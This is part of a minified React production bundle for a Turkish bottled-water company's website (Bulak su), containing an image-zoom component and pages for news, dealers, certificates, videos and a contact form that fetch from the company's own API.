0!==r?r:p.width}),w=g?(e=>{let{containerHeight:t,containerLeft:n,containerTop:r,containerWidth:a,hasScalableSrc:o,objectFit:i,objectPosition:l,offset:s,targetHeight:u,targetWidth:c}=e;if("scale-down"===i&&(i=c<=a&&u<=t?"none":"contain"),"cover"===i||"contain"===i){const e=a/c,d=t/u,f="cover"===i?Math.max(e,d):Math.min(e,d),[p="50%",h="50%"]=l.split(" "),m=pi({position:p,relativeNum:a-c*f}),g=pi({position:h,relativeNum:t-u*f}),v=ci({containerHeight:u*f,containerWidth:c*f,hasScalableSrc:o,offset:s,targetHeight:u,targetWidth:c});return{top:r+g,left:n+m,width:c*f*v,height:u*f*v,transform:"translate(0,0) scale(".concat(1/v,")")}}if("none"===i){const[e="50%",i="50%"]=l.split(" "),d=pi({position:e,relativeNum:a-c}),f=pi({position:i,relativeNum:t-u}),p=ci({containerHeight:u,containerWidth:c,hasScalableSrc:o,offset:s,targetHeight:u,targetWidth:c});return{top:r+f,left:n+d,width:c*p,height:u*p,transform:"translate(0,0) scale(".concat(1/p,")")}}if("fill"===i){const e=a/c,n=t/u,r=Math.max(e,n),i=ci({containerHeight:u*r,containerWidth:c*r,hasScalableSrc:o,offset:s,targetHeight:u,targetWidth:c});return{width:a*i,height:t*i,transform:"translate(0,0) scale(".concat(1/i,")")}}return{}})({containerHeight:p.height,containerLeft:p.left,containerTop:p.top,containerWidth:p.width,hasScalableSrc:f,objectFit:h.objectFit,objectPosition:h.objectPosition,offset:u,targetHeight:s.naturalHeight,targetWidth:s.naturalWidth}):void 0,y=m?(e=>{let{backgroundPosition:t,backgroundSize:n,containerHeight:r,containerLeft:a,containerTop:o,containerWidth:i,hasScalableSrc:l,offset:s,targetHeight:u,targetWidth:c}=e;if("cover"===n||"contain"===n){const e=i/c,d=r/u,f="cover"===n?Math.max(e,d):Math.min(e,d),[p="50%",h="50%"]=t.split(" "),m=pi({position:p,relativeNum:i-c*f}),g=pi({position:h,relativeNum:r-u*f}),v=ci({containerHeight:u*f,containerWidth:c*f,hasScalableSrc:l,offset:s,targetHeight:u,targetWidth:c});return{top:o+g,left:a+m,width:c*f*v,height:u*f*v,transform:"translate(0,0) scale(".concat(1/v,")")}}if("auto"===n){const[e="50%",n="50%"]=t.split(" "),d=pi({position:e,relativeNum:i-c}),f=pi({position:n,relativeNum:r-u}),p=ci({containerHeight:u,containerWidth:c,hasScalableSrc:l,offset:s,targetHeight:u,targetWidth:c});return{top:o+f,left:a+d,width:c*p,height:u*p,transform:"translate(0,0) scale(".concat(1/p,")")}}{const[e="50%",d="50%"]=n.split(" "),f=pi({position:e,relativeNum:i})/c,p=pi({position:d,relativeNum:r})/u,h=Math.min(f,p),[m="50%",g="50%"]=t.split(" "),v=pi({position:m,relativeNum:i-c*h}),w=pi({position:g,relativeNum:r-u*h}),y=ci({containerHeight:u*h,containerWidth:c*h,hasScalableSrc:l,offset:s,targetHeight:u,targetWidth:c});return{top:o+w,left:a+v,width:c*h*y,height:u*h*y,transform:"translate(0,0) scale(".concat(1/y,")")}}})({backgroundPosition:h.backgroundPosition,backgroundSize:h.backgroundSize,containerHeight:p.height,containerLeft:p.left,containerTop:p.top,containerWidth:p.width,hasScalableSrc:f,offset:u,targetHeight:s.naturalHeight,targetWidth:s.naturalWidth}):void 0,b=Object.assign({},v,w,y);if(l){const e=window.innerWidth/2,t=window.innerHeight/2,n=e-(parseFloat(String(b.left||0))+parseFloat(String(b.width||0))/2),r=t-(parseFloat(String(b.top||0))+parseFloat(String(b.height||0))/2);c&&(b.transitionDuration="0.01ms"),b.transform="translate(".concat(n,"px,").concat(r,"px) scale(1)")}return b};let gi;"undefined"!==typeof document&&(gi=document.createElement("div"),gi.setAttribute("data-rmiz-portal",""),document.body.appendChild(gi));const vi=["img","svg",'[role="img"]',"[data-zoom]"].map((e=>"".concat(e,':not([aria-hidden="true"])'))).join(","),wi={overflow:"",width:""};function yi(e){return t.createElement(bi,{...e})}class bi extends t.Component{constructor(){super(...arguments),this.state={id:"",isZoomImgLoaded:!1,loadedImgEl:void 0,modalState:"UNLOADED",shouldRefresh:!1},this.refContent=(0,t.createRef)(),this.refDialog=(0,t.createRef)(),this.refModalContent=(0,t.createRef)(),this.refModalImg=(0,t.createRef)(),this.refWrap=(0,t.createRef)(),this.imgEl=null,this.prevBodyAttrs=wi,this.styleModalImg={},this.setId=()=>{const e=()=>Math.random().toString(16).slice(-4);this.setState({id:e()+e()+e()})},this.setAndTrackImg=()=>{const e=this.refContent.current;var t,n,r,a,o,i;e&&(this.imgEl=e.querySelector(vi),this.imgEl?(null===(t=this.changeObserver)||void 0===t||null===(n=t.disconnect)||void 0===n||n.call(t),null===(r=this.imgEl)||void 0===r||null===(a=r.addEventListener)||void 0===a||a.call(r,"load",this.handleImgLoad),null===(o=this.imgEl)||void 0===o||null===(i=o.addEventListener)||void 0===i||i.call(o,"click",this.handleZoom),this.state.loadedImgEl||this.handleImgLoad(),this.imgElObserver=new ResizeObserver((e=>{const t=e[0];null!==t&&void 0!==t&&t.target&&(this.imgEl=t.target,this.setState({}))})),this.imgElObserver.observe(this.imgEl)):this.changeObserver||(this.changeObserver=new MutationObserver(this.setAndTrackImg),this.changeObserver.observe(e,{childList:!0,subtree:!0})))},this.handleIfZoomChanged=e=>{const{isZoomed:t}=this.props;!e&&t?this.zoom():e&&!t&&this.unzoom()},this.handleImgLoad=()=>{const{imgEl:e}=this,t=fi(e);if(!t)return;const n=new Image;ii(e)&&(n.sizes=e.sizes,n.srcset=e.srcset),n.src=t;const r=()=>{this.setState({loadedImgEl:n})};n.decode().then(r).catch((()=>{li(n)?r():n.onload=r}))},this.handleZoom=()=>{var e,t;null===(e=(t=this.props).onZoomChange)||void 0===e||e.call(t,!0)},this.handleUnzoom=()=>{var e,t;null===(e=(t=this.props).onZoomChange)||void 0===e||e.call(t,!1)},this.handleDialogCancel=e=>{e.preventDefault()},this.handleDialogClick=e=>{e.target!==this.refModalContent.current&&e.target!==this.refModalImg.current||this.handleUnzoom()},this.handleKeyDown=e=>{"Escape"!==e.key&&27!==e.keyCode||(e.preventDefault(),e.stopPropagation(),this.handleUnzoom())},this.handleWheel=e=>{e.ctrlKey||(e.stopPropagation(),queueMicrotask((()=>{this.handleUnzoom()})))},this.handleTouchStart=e=>{1===e.changedTouches.length&&e.changedTouches[0]&&(this.touchYStart=e.changedTouches[0].screenY)},this.handleTouchMove=e=>{if(null!=this.touchYStart&&e.changedTouches[0]){this.touchYEnd=e.changedTouches[0].screenY;const t=Math.max(this.touchYStart,this.touchYEnd),n=Math.min(this.touchYStart,this.touchYEnd);Math.abs(t-n)>10&&(this.touchYStart=void 0,this.touchYEnd=void 0,this.handleUnzoom())}},this.handleTouchCancel=()=>{this.touchYStart=void 0,this.touchYEnd=void 0},this.handleResize=()=>{this.setState({shouldRefresh:!0})},this.zoom=()=>{var e,t,n,r;this.bodyScrollDisable(),null===(e=this.refDialog.current)||void 0===e||null===(t=e.showModal)||void 0===t||t.call(e),this.setState({modalState:"LOADING"}),this.loadZoomImg(),window.addEventListener("wheel",this.handleWheel,{passive:!0}),window.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),window.addEventListener("touchmove",this.handleTouchMove,{passive:!0}),window.addEventListener("touchcancel",this.handleTouchCancel,{passive:!0}),document.addEventListener("keydown",this.handleKeyDown,!0),null===(n=this.refModalImg.current)||void 0===n||null===(r=n.addEventListener)||void 0===r||r.call(n,"transitionend",this.handleZoomEnd,{once:!0})},this.handleZoomEnd=()=>{setTimeout((()=>{this.setState({modalState:"LOADED"}),window.addEventListener("resize",this.handleResize,{passive:!0})}),0)},this.unzoom=()=>{var e,t;this.setState({modalState:"UNLOADING"}),window.removeEventListener("wheel",this.handleWheel),window.removeEventListener("touchstart",this.handleTouchStart),window.removeEventListener("touchmove",this.handleTouchMove),window.removeEventListener("touchcancel",this.handleTouchCancel),document.removeEventListener("keydown",this.handleKeyDown,!0),null===(e=this.refModalImg.current)||void 0===e||null===(t=e.addEventListener)||void 0===t||t.call(e,"transitionend",this.handleUnzoomEnd,{once:!0})},this.handleUnzoomEnd=()=>{setTimeout((()=>{var e,t;window.removeEventListener("resize",this.handleResize),this.setState({shouldRefresh:!1,modalState:"UNLOADED"}),null===(e=this.refDialog.current)||void 0===e||null===(t=e.close)||void 0===t||t.call(e),this.bodyScrollEnable()}),0)},this.bodyScrollDisable=()=>{this.prevBodyAttrs={overflow:document.body.style.overflow,width:document.body.style.width};const e=document.body.clientWidth;document.body.style.overflow="hidden",document.body.style.width="".concat(e,"px")},this.bodyScrollEnable=()=>{document.body.style.width=this.prevBodyAttrs.width,document.body.style.overflow=this.prevBodyAttrs.overflow,this.prevBodyAttrs=wi},this.loadZoomImg=()=>{const{props:{zoomImg:e}}=this,t=null===e||void 0===e?void 0:e.src;if(t){var n,r;const a=new Image;a.sizes=null!==(n=null===e||void 0===e?void 0:e.sizes)&&void 0!==n?n:"",a.srcset=null!==(r=null===e||void 0===e?void 0:e.srcSet)&&void 0!==r?r:"",a.src=t;const o=()=>{this.setState({isZoomImgLoaded:!0})};a.decode().then(o).catch((()=>{li(a)?o():a.onload=o}))}},this.UNSAFE_handleSvg=()=>{const{imgEl:e,refModalImg:t,styleModalImg:n}=this;if(si(e)){var r,a,o,i;const l=document.createElement("div");l.innerHTML=e.outerHTML;const s=l.firstChild;s.style.width="".concat(n.width||0,"px"),s.style.height="".concat(n.height||0,"px"),s.addEventListener("click",this.handleUnzoom),null===(r=t.current)||void 0===r||null===(r=r.firstChild)||void 0===r||null===(a=r.remove)||void 0===a||a.call(r),null===(o=t.current)||void 0===o||null===(i=o.appendChild)||void 0===i||i.call(o,s)}}}render(){const{handleDialogCancel:e,handleDialogClick:n,handleUnzoom:r,handleZoom:a,imgEl:o,props:{a11yNameButtonUnzoom:i,a11yNameButtonZoom:l,children:s,classDialog:u,IconUnzoom:c,IconZoom:d,isZoomed:f,wrapElement:p,ZoomContent:h,zoomImg:m,zoomMargin:g},refContent:v,refDialog:w,refModalContent:y,refModalImg:b,refWrap:x,state:{id:k,isZoomImgLoaded:S,loadedImgEl:E,modalState:C,shouldRefresh:j}}=this,N="rmiz-modal-".concat(k),T="rmiz-modal-img-".concat(k),P=oi(o),L=ii(o),_=si(o),A=(e=>{var t,n;if(e)return ii(e)?null!==(t=e.alt)&&void 0!==t?t:void 0:null!==(n=e.getAttribute("aria-label"))&&void 0!==n?n:void 0})(o),O=fi(o),z=L?o.sizes:void 0,M=L?o.srcset:void 0,D=!(null===m||void 0===m||!m.src),R=o&&(E||_)&&"none"!==window.getComputedStyle(o).display,I=A?"".concat(l,": ").concat(A):l,B="LOADING"===C||"LOADED"===C,F=R?"found":"not-found",U="UNLOADED"===C||"UNLOADING"===C?"hidden":"visible",H={visibility:"UNLOADED"===C?"visible":"hidden"},W=(e=>{if(!e)return{};if(si(e)){const t=e.parentElement,n=e.getBoundingClientRect();if(t){const e=t.getBoundingClientRect();return{height:n.height,left:e.left-n.left,top:e.top-n.top,width:n.width}}return{height:n.height,left:n.left,width:n.width,top:n.top}}return{height:e.offsetHeight,left:e.offsetLeft,width:e.offsetWidth,top:e.offsetTop}})(o);this.styleModalImg=R?mi({hasZoomImg:D,imgSrc:O,isSvg:_,isZoomed:f&&B,loadedImgEl:E,offset:g,shouldRefresh:j,targetEl:o}):{};let V=null;if(R){const e=L||P?t.createElement("img",{alt:A,sizes:z,src:O,srcSet:M,...S&&"LOADED"===C?m:{},"data-rmiz-modal-img":"",height:this.styleModalImg.height||void 0,id:T,ref:b,style:this.styleModalImg,width:this.styleModalImg.width||void 0}):_?t.createElement("div",{"data-rmiz-modal-img":!0,ref:b,style:this.styleModalImg}):null,n=t.createElement("button",{"aria-label":i,"data-rmiz-btn-unzoom":"",onClick:r,type:"button"},t.createElement(c,null));V=h?t.createElement(h,{buttonUnzoom:n,modalState:C,img:e,onUnzoom:r}):t.createElement(t.Fragment,null,e,n)}return t.createElement(p,{"aria-owns":N,"data-rmiz":"",ref:x},t.createElement(p,{"data-rmiz-content":F,ref:v,style:H},s),R&&t.createElement(p,{"data-rmiz-ghost":"",style:W},t.createElement("button",{"aria-label":I,"data-rmiz-btn-zoom":"",onClick:a,type:"button"},t.createElement(d,null))),R&&null!=gi&&(0,ri.createPortal)(t.createElement("dialog",{"aria-labelledby":T,"aria-modal":"true",className:u,"data-rmiz-modal":"",id:N,onClick:n,onClose:r,onCancel:e,ref:w,role:"dialog"},t.createElement("div",{"data-rmiz-modal-overlay":U}),t.createElement("div",{"data-rmiz-modal-content":"",ref:y},V)),gi))}componentDidMount(){this.setId(),this.setAndTrackImg(),this.handleImgLoad(),this.UNSAFE_handleSvg()}componentWillUnmount(){var e,t,n,r,a,o,i,l,s,u,c,d;"UNLOADED"!==this.state.modalState&&this.bodyScrollEnable(),null===(e=this.changeObserver)||void 0===e||null===(t=e.disconnect)||void 0===t||t.call(e),null===(n=this.imgElObserver)||void 0===n||null===(r=n.disconnect)||void 0===r||r.call(n),null===(a=this.imgEl)||void 0===a||null===(o=a.removeEventListener)||void 0===o||o.call(a,"load",this.handleImgLoad),null===(i=this.imgEl)||void 0===i||null===(l=i.removeEventListener)||void 0===l||l.call(i,"click",this.handleZoom),null===(s=this.refModalImg.current)||void 0===s||null===(u=s.removeEventListener)||void 0===u||u.call(s,"transitionend",this.handleZoomEnd),null===(c=this.refModalImg.current)||void 0===c||null===(d=c.removeEventListener)||void 0===d||d.call(c,"transitionend",this.handleUnzoomEnd),window.removeEventListener("wheel",this.handleWheel),window.removeEventListener("touchstart",this.handleTouchStart),window.removeEventListener("touchmove",this.handleTouchMove),window.removeEventListener("touchcancel",this.handleTouchCancel),window.removeEventListener("resize",this.handleResize),document.removeEventListener("keydown",this.handleKeyDown,!0)}componentDidUpdate(e){this.UNSAFE_handleSvg(),this.handleIfZoomChanged(e.isZoomed)}}function xi(e){const[n,r]=(0,t.useState)(!1);return t.createElement(yi,{...e,isZoomed:n,onZoomChange:r})}function ki(){return[1,2,3,4,5,6,7,8].map(((e,t)=>(0,kt.jsx)("div",{className:"col-lg-3 mb-2",children:(0,kt.jsx)("div",{className:"card","aria-hidden":"true",children:(0,kt.jsxs)("div",{className:"card-body",children:[(0,kt.jsx)("h5",{className:"card-title placeholder-glow",children:(0,kt.jsx)("span",{className:"placeholder col-6"})}),(0,kt.jsxs)("p",{className:"card-text placeholder-glow",children:[(0,kt.jsx)("span",{className:"placeholder col-7"}),(0,kt.jsx)("span",{className:"placeholder col-4"})]}),(0,kt.jsx)("a",{href:"#",tabIndex:-1,className:"btn btn-primary disabled placeholder col-6"})]})})},t)))}function Si(){const[e,n]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{const t=await fetch("https://bulaksu.com.tr/api.php?kalite_belgeleri"),r=await t.json();n(r),console.log(e)})()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"Kalite Belgelerimiz - Bulak su"})}),(0,kt.jsx)("div",{className:"container pageMainContainer",children:(0,kt.jsx)("div",{className:"row p-4",children:e?e.map(((e,t)=>(0,kt.jsx)("div",{className:"col-lg-12 d-flex flex-wrap",children:(0,kt.jsx)("div",{className:"col-lg-3 mb-3",children:(0,kt.jsx)(xi,{children:(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/".concat(e.belge_resim)})},"1")})},t))):(0,kt.jsx)(ki,{})})})]})}function Ei(){const[e,n]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{const e=await fetch("https://bulaksu.com.tr/api.php?analiz_raporlari"),t=await e.json();n(t)})()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"Ana Sayfa - Bulak su"})}),(0,kt.jsx)("div",{className:"container pageMainContainer",children:(0,kt.jsx)("div",{className:"row p-4",children:(0,kt.jsx)("div",{className:"col-lg-12 d-flex flex-wrap",children:e?e.map(((e,t)=>(0,kt.jsx)("div",{className:"col-lg-3 mb-3",children:(0,kt.jsx)(xi,{children:(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/".concat(e.analiz_resim)})},t)}))):(0,kt.jsx)(ki,{})})})})]})}function Ci(){const[e,n]=(0,t.useState)(null),[r,a]=(0,t.useState)(null),[o,i]=(0,t.useState)(null),[l,s]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{const e=await fetch("https://bulaksu.com.tr/api.php?bayiler"),t=await e.json();n(t);const r=await fetch("https://bulaksu.com.tr/api.php?locations"),o=await r.json();a(o.iller),i(o.ilceler)})()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"Bayilerimiz - Bulak su"})}),(0,kt.jsx)("div",{className:"container pageMainContainer",children:(0,kt.jsx)("div",{className:"row",children:e?(0,kt.jsx)("div",{className:"col-12 mt-5",children:(0,kt.jsxs)("div",{className:"row",children:[(0,kt.jsx)("center",{children:(0,kt.jsxs)("select",{id:"citys",className:"form-control col-lg-6 citySelect mb-5",onChange:t=>function(t){let n=e.filter((e=>e.bayi_id===t));s(n)}(t.target.value),children:[(0,kt.jsx)("option",{disabled:!0,selected:!0,children:">> B\xf6lgenizi se\xe7iniz <<"}),r?r.map(((e,t)=>(0,kt.jsx)("option",{value:e.value,children:e.title},t))):(0,kt.jsx)(ki,{})]})}),l?l.length>0?l.map(((e,t)=>(0,kt.jsx)("div",{className:"col-lg-4 mb-3",children:(0,kt.jsxs)("div",{className:"card-body bayiCard",children:[(0,kt.jsx)("h5",{className:"card-title",children:e.bayi_ad}),(0,kt.jsxs)("p",{className:"card-text",children:[(0,kt.jsx)("b",{children:"Telefon:"})," ",e.bayi_telefon,(0,kt.jsx)("br",{}),(0,kt.jsx)("b",{children:"\u0130l:"})," ",e.bayi_il," ",(0,kt.jsx)("br",{}),(0,kt.jsx)("b",{children:"Adres:"})," ",e.bayi_adres]})]})}))):(0,kt.jsx)("center",{children:"Arad\u0131\u011f\u0131n\u0131z b\xf6lgede bayi bulunmad\u0131"}):(0,kt.jsx)("div",{})]})}):(0,kt.jsx)(ki,{})})})]})}function ji(){const[e,n]=(0,t.useState)(null);function r(e){const t=["\xc7","\u015e","\u018f","\u011e","\xdc","\u0130","\xd6","\xe7","\u0259","\u015f","\u011f","\xfc","\xf6","\u0131","+","#"],n=["c","s","e","g","u","i","o","c","e","s","g","u","o","i","plus","sharp"];let r=e.toLowerCase();for(let a=0;a<t.length;a++){const e=new RegExp(t[a].replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),"g");r=r.replace(e,n[a])}return r=r.replace(/[^A-Za-z0-9\-_\.\+]/gi," "),r=r.trim().replace(/\s+/g," "),r=r.replace(/\s+/g,"-"),r}return(0,t.useEffect)((()=>{(async()=>{try{const e=await fetch("https://bulaksu.com.tr/api.php?news"),t=await e.json();n(t)}catch(e){console.error("Error fetching data:",e)}})()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"Haberler - Bulak su"})}),(0,kt.jsx)("div",{className:"container pageMainContainer",children:(0,kt.jsx)("div",{className:"row",children:(0,kt.jsx)("div",{className:"col-12",style:{display:"flex",flexWrap:"wrap"},children:e?e.map(((e,t)=>(0,kt.jsx)("div",{className:"col-lg-3 mb-2",children:(0,kt.jsxs)(yt,{to:"/haber/"+r(e.haber_baslik)+"/"+e.haber_id,children:[(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/"+e.haber_resim}),(0,kt.jsx)("h2",{className:"newsHeadTitle",children:e.haber_baslik})]})},t))):(0,kt.jsx)(ki,{})})})})]})}function Ni(){const{id:e}=function(){let{matches:e}=t.useContext(Ie),n=e[e.length-1];return n?n.params:{}}(),[n,r]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{const t="https://bulaksu.com.tr/api.php?anews&id=".concat(e),n=await fetch(t),a=await n.json();r(a)})()}),[]),(0,kt.jsx)(kt.Fragment,{children:n?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsxs)("title",{children:[n.haber_baslik," - Bulak su"]})}),(0,kt.jsx)("div",{className:"container",children:(0,kt.jsx)("div",{className:"row",children:(0,kt.jsxs)("div",{className:"pageMainContainer",children:[(0,kt.jsx)("h1",{children:n.haber_baslik}),(0,kt.jsx)("p",{children:(0,kt.jsx)("img",{className:"aboutImg",src:"https://bulaksu.com.tr/".concat(n.haber_resim),align:"left"})}),(0,kt.jsx)("p",{children:(0,kt.jsx)("div",{dangerouslySetInnerHTML:{__html:n.haber_text}})})]})})})]}):(0,kt.jsx)("div",{className:"container mt-5 mb-5",children:(0,kt.jsx)("div",{className:"card","aria-hidden":"true",children:(0,kt.jsxs)("div",{className:"mt-2",children:[(0,kt.jsx)("svg",{className:"bd-placeholder-img card-img-top col-12",width:"100%",height:"180",children:(0,kt.jsx)("rect",{width:"100%",height:"100%",fill:"#868e96"})}),(0,kt.jsxs)("p",{className:"col-12",children:[(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"}),(0,kt.jsx)("span",{className:"placeholder col-12"})]})]})})})})}function Ti(){const[e,n]=(0,t.useState)(null);return(0,t.useEffect)((()=>{(async()=>{const e=await fetch("https://bulaksu.com.tr/api.php?videos"),t=await e.json();n(t)})()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"Video Galeri - Bulak su"})}),(0,kt.jsx)("div",{className:"container pageMainContainer",children:(0,kt.jsx)("div",{className:"row",children:(0,kt.jsx)("div",{className:"col-12",style:{display:"flex",flexWrap:"wrap"},children:e?e.map((e=>(0,kt.jsx)("div",{className:"col-lg-6",children:(0,kt.jsx)("div",{dangerouslySetInnerHTML:{__html:e.video_link}})}))):[1,2,3,4,5,6,7,8].map(((e,t)=>(0,kt.jsx)("div",{className:"col-lg-3 mb-2",children:(0,kt.jsx)("div",{className:"card","aria-hidden":"true",children:(0,kt.jsxs)("div",{className:"card-body",children:[(0,kt.jsx)("h5",{className:"card-title placeholder-glow",children:(0,kt.jsx)("span",{className:"placeholder col-6"})}),(0,kt.jsxs)("p",{className:"card-text placeholder-glow",children:[(0,kt.jsx)("span",{className:"placeholder col-7"}),(0,kt.jsx)("span",{className:"placeholder col-4"})]}),(0,kt.jsx)("a",{href:"#",tabIndex:-1,className:"btn btn-primary disabled placeholder col-6"})]})})})))})})})]})}bi.defaultProps={a11yNameButtonUnzoom:"Minimize image",a11yNameButtonZoom:"Expand image",IconUnzoom:function(){return t.createElement("svg",{"aria-hidden":"true","data-rmiz-btn-unzoom-icon":!0,fill:"currentColor",focusable:"false",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},t.createElement("path",{d:"M 14.144531 1.148438 L 9 6.292969 L 9 3 L 8 3 L 8 8 L 13 8 L 13 7 L 9.707031 7 L 14.855469 1.851563 Z M 8 8 L 3 8 L 3 9 L 6.292969 9 L 1.148438 14.144531 L 1.851563 14.855469 L 7 9.707031 L 7 13 L 8 13 Z"}))},IconZoom:function(){return t.createElement("svg",{"aria-hidden":"true","data-rmiz-btn-zoom-icon":!0,fill:"currentColor",focusable:"false",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},t.createElement("path",{d:"M 9 1 L 9 2 L 12.292969 2 L 2 12.292969 L 2 9 L 1 9 L 1 14 L 6 14 L 6 13 L 2.707031 13 L 13 2.707031 L 13 6 L 14 6 L 14 1 Z"}))},wrapElement:"div",zoomMargin:0};var Pi=n(830),Li=n.n(Pi),_i=n(86),Ai=n.n(_i);function Oi(){const[e,n]=(0,t.useState)({name:"",email:"",phone:"",reason:"",message:""}),r=Ai()(Li()),a=t=>{const{name:r,value:a}=t.target;n({...e,[r]:a})};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(_n,{children:(0,kt.jsx)("title",{children:"\u0130leti\u015fim - Bulak su"})}),(0,kt.jsx)("div",{className:"container pageMainContainer",children:(0,kt.jsxs)("div",{className:"row",children:[(0,kt.jsx)("h1",{children:"\u0130leti\u015fim"}),(0,kt.jsxs)("div",{className:"col-lg-6 mb-3",children:[(0,kt.jsx)("p",{children:"Ta\u015fk\u0131ran Mah. Kendirli K\xfcme Evleri No:1A/A \xc7aykara Trabzon"}),(0,kt.jsx)("p",{children:"0(530) 545 28 53"}),(0,kt.jsx)("p",{children:"0(462) 646 30 60"}),(0,kt.jsx)("p",{children:"0(462) 646 30 61"}),(0,kt.jsx)("b",{children:"Pazarlama Departman\u0131"}),(0,kt.jsx)("p",{children:"0(536) 527 84 21"}),(0,kt.jsx)("a",{href:"mailto:info@bulaksu.com.tr",children:"info@bulaksu.com.tr"}),(0,kt.jsx)("iframe",{className:"mt-3",src:"https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6052.317136213557!2d40.257545!3d40.670475!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4065bf7715fffcff%3A0xc2fb60e7e630c265!2sBulak%20Su%20Me%C5%9Frubat%20San.%20ve%20Tic.%20A.%C5%9E.!5e0!3m2!1str!2str!4v1699268561752!5m2!1str!2str",width:"600",height:"320",allowfullscreen:"",loading:"lazy"})]}),(0,kt.jsxs)("div",{className:"col-lg-6 mt-4 mb-4",children:[(0,kt.jsx)("h3",{children:"\u0130leti\u015fim formu"}),(0,kt.jsxs)("form",{action:"",onSubmit:async t=>{t.preventDefault(),r.fire({title:(0,kt.jsx)("p",{children:"Mesaj\u0131n\u0131z g\xf6nderiliyor"}),didOpen:()=>{r.showLoading()},confirmButtonText:"Tamam"});try{const t=new FormData;t.append("name",e.name),t.append("email",e.email),t.append("phone",e.phone),t.append("reason",e.reason),t.append("message",e.message);const a=await fetch("https://bulaksu.com.tr/api.php?sendmail",{method:"POST",body:t}),o=await a.json();"success"===o.status?(r.fire({title:o.message,confirmButtonText:"Tamam",icon:"success"}),n({name:"",email:"",phone:"",reason:"",message:""})):r.fire(o.message)}catch(a){r.fire("Bir hata olu\u015ftu:",a)}},children:[(0,kt.jsx)("div",{className:"form-group",children:(0,kt.jsx)("input",{type:"text",className:"form-control",id:"exampleFormControlInput1",placeholder:"Ad / Soyad",name:"name",value:e.name,onChange:a})}),(0,kt.jsx)("div",{className:"form-group",children:(0,kt.jsx)("input",{type:"email",className:"form-control",id:"exampleFormControlInput1",placeholder:"Eposta",name:"email",value:e.email,onChange:a})}),(0,kt.jsx)("div",{className:"form-group",children:(0,kt.jsx)("input",{type:"text",className:"form-control",id:"exampleFormControlInput1",placeholder:"Telefon",name:"phone",value:e.phone,onChange:a})}),(0,kt.jsx)("div",{className:"form-group",children:(0,kt.jsxs)("select",{className:"form-control",id:"exampleFormControlSelect1",name:"reason",onChange:a,children:[(0,kt.jsx)("option",{disabled:!0,selected:!0,children:"\u0130leti\u015fim sebebi"}),(0,kt.jsx)("option",{value:"Te\u015fekk\xfcr",children:"Te\u015fekk\xfcr"}),(0,kt.jsx)("option",{value:"\u015eikayet",children:"\u015eikayet"}),(0,kt.jsx)("option",{value:"Teklif",children:"Teklif"})]})}),(0,kt.jsx)("div",{className:"form-group",children:(0,kt.jsx)("textarea",{className:"form-control",id:"exampleFormControlTextarea1",rows:3,defaultValue:"",placeholder:"Mesaj\u0131n\u0131z...",name:"message",value:e.message,onChange:a})}),(0,kt.jsx)("button",{className:"btn btn-success col-12",type:"submit",children:"G\xf6nder"})]})]})]})})]})}const zi=function(e,t){return J({basename:null==t?void 0:t.basename,future:it({},null==t?void 0:t.future,{v7_prependBasename:!0}),history:(n={window:null==t?void 0:t.window},void 0===n&&(n={}),p((function(e,t){let{pathname:n,search:r,hash:a}=e.location;return c("",{pathname:n,search:r,hash:a},t.state&&t.state.usr||null,t.state&&t.state.key||"default")}),(function(e,t){return"string"===typeof t?t:d(t)}),null,n)),hydrationData:(null==t?void 0:t.hydrationData)||ut(),routes:e,mapRouteProperties:ot,window:null==t?void 0:t.window}).initialize();var n}([{path:"/",element:(0,kt.jsx)(Ct,{}),children:[{index:!0,element:(0,kt.jsx)(ti,{})},{path:"hakkimizda",element:(0,kt.jsx)(ni,{id:"1"})},{path:"vizyon-misyon",element:(0,kt.jsx)(ni,{id:"2"})},{path:"ilkeler-hedefler",element:(0,kt.jsx)(ni,{id:"3"})},{path:"iletisim",element:(0,kt.jsx)(Oi,{})},{path:"haberler",element:(0,kt.jsx)(ji,{})},{path:"haber/:slug/:id",element:(0,kt.jsx)(Ni,{})},{path:"bayilerimiz",element:(0,kt.jsx)(Ci,{})},{path:"video-galery",element:(0,kt.jsx)(Ti,{})},{path:"kalite-belgelerimiz",element:(0,kt.jsx)(Si,{})},{path:"raporlarimiz",element:(0,kt.jsx)(Ei,{})}]}]);a.createRoot(document.getElementById("root")).render((0,kt.jsx)(mt,{router:zi}))})()})();
